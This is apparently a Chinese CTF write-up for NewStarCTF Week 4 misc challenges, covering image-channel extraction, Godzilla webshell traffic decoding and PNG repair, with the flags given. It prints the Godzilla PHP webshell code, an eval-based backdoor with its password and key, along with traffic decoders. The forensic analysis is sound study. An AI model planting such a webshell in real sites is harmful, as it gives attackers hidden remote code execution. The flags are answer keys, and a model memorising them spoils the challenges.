
flagPDF_1s_n0t_strang3
Yesec no drumsticks 4
blue通道的值明显异常,大概都在ASCII可显示字符范围,直接脚本读取出来转换
from PIL import Image
with Image.open('yellow_pictrue.png') as img:
width, height = img.size
for h in range(height):
for w in range(width):
b = img.getpixel((w, h))[2]
print(chr(b), end="")

还是流量分析
救赎之道,就在其中。 Flag格式:flagWebShell-Key值_机密文件内容 例如:flagd8ff731bdba84bf5_sercet P.S:请注意Key值并非密码!
哥斯拉流量分析:
- https://blog.csdn.net/u011250160/article/details/120501033
- https://www.freebuf.com/sectool/285693.html
WebShell-Key在每个请求包中的ctfsogood的参数中都有
@session_start();
@set_time_limit(0);
@error_reporting(0);
function encode($D,$K)
for($i=0;$i<strlen($D);$i++)
$c = $K[$i+1&15];
$D[$i] = $D[$i]^$c;
return $D;
$pass='babyshell';
$payloadName='payload';
$key='421eb7f1b8e4b3cf';
if (isset($_POST[$pass]))
$data=encode(base64_decode($_POST[$pass]),$key);
if (isset($_SESSION[$payloadName]))
$payload=encode($_SESSION[$payloadName],$key);
if (strpos($payload,"getBasicsInfo")===false)
$payload=encode($payload,$key);
eval($payload);
echo substr(md5($pass.$key),0,16);
echo base64_encode(encode(@run($data),$key));
echo substr(md5($pass.$key),16);
else
if (strpos($data,"getBasicsInfo")!==false)
$_SESSION[$payloadName]=encode($data,$key);
在tcp.stream eq 35发现读取secret
<?php
function response_decode($D,$K)
$D = base64_decode($D);
for($i=0;$i<strlen($D);$i++)
$c = $K[$i+1&15];
$D[$i] = $D[$i]^$c;
var_dump(gzdecode($D));
function request_decode($D,$K)
$D = base64_decode(urldecode($D));
for($i=0;$i<strlen($D);$i++)
$c = $K[$i+1&15];
$D[$i] = $D[$i]^$c;
var_dump(gzdecode($D));
$response_data = 'LbptYjdmMWI4ZketfMqs+Pt4UU45UAFSyKkfUx0RSxrD/S6FNWbN6MfnLmIzYw==';
$request_data = 'LbptYjdmMWI4ZX+sfpKv+HlUtwFXBhmsaLV5NGMpKGVi40opG7QeTRey+0r6rrdjgH8rTma25kl2SH4sHrI0ZgKDNlH7Kxyr8CrFKf8uA9Y0WyvPfytHrPeoea54YmZsvcRnNjdmMQ==';
$key = '421eb7f1b8e4b3cf';
request_decode($request_data, $key);
response_decode($response_data, $key);

flag421eb7f1b8e4b3cf_Godzilla1sS000Int3rEstIng
qsdz’s girlfriend 4
to_dear.png使用010 Editor打开回显CRC校验出错,猜测修改了高度,修改一下高度字段得到完整的图片内容

根据girlfriend.jpg的图片提示,搜索得到这是魔女之旅的文字,搜索引擎找一下对照

honey, maybe you can use malbolge
please say in the group:yesec give me money.
- Malbolge - interpreter online:https://malbolge.doleczek.pl/
以上是关于BUUCTF NewStarCTF 公开赛赛道Week4 Writeup的主要内容,如果未能解决你的问题,请参考以下文章
BUUCTF NewStarCTF 公开赛赛道Week5 Writeup
BUUCTF NewStarCTF 公开赛赛道Week3 Writeup
BUUCTF NewStarCTF 公开赛赛道Week3 Writeup
BUUCTF NewStarCTF 公开赛赛道Week3 Writeup